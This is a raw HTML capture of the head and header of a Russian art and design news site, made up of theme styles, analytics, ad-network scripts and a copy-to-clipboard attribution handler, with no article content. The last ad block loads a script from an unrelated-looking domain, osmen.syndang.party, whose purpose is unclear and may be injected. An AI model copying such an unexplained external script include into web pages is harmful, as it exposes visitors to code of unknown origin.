

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/969
body_size: 42688
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"5e9b8570dd","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"6884ac88e2","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-969 page-paged-969 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
